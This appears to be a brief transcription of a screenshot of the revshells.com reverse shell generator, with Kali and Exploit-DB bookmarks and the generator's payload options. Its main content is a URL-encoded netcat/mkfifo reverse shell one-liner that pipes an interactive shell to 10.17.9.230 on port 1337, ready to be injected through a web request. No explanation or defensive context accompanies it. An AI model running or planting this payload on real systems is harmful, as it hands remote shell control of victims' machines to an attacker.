 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... CyberChef
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name mk Show Advanced
nc mkfifo
sqlite3 nc mkfifo
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-
i%202%3E%261%7Cnc%2010.17.9.230%201337%20%3E%2Ftmp%2Ff